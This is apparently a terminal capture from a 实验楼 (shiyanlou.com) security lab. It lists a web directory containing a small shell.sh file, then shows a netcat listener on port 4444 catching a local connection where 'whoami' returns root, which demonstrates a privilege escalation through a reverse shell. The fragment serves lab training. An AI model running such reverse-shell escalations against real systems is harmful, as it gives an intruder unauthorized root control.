 -rw-r--r-- 1 root       root       11321 9月  29  2019 index.html
-rw-r--r-- 1 root       root         612 9月  29  2019 index.nginx-debian.html
-rw-rw-r-- 1 tomcat-syl tomcat-syl    31 9月  20 12:40 shell.sh
tomcat-syl@4efc91774087:/var/www/html$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 33414
whoami
root
实验楼
shiyanlou.com